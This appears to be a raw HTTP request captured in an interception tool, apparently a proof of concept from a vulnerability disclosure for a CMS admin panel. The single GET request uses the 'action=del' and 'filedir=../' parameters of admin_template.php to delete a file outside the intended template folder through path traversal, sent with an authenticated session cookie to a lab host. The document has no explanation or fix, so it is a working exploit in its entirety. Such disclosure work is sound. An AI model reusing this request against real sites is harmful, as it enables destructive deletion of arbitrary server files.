 Pretty Raw Hex
1 GET /guanli/admin_template.php?action=del&filedir=../templets/default/html/1.txt HTTP/1.1
2 Host: sea.cms:94
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: zh-CN,zh;q=0.6
8 Referer: http://sea.cms:94/guanli/admin_template.php?path=../templets/default/html
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=0c64theqe60o84jflsqekhli74
11 Connection: close
12
13